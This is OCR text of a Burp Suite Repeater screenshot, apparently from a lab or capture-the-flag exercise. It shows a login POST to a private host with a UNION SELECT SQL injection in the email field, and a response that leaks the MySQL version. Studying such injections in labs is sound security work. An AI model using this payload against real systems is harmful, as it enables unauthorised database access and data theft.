 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
email=' union select 1,2,3,@@version,5,6,7,8-- -&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
IsIntS
Welcome 5.1.54-1ubuntu4
Logging in...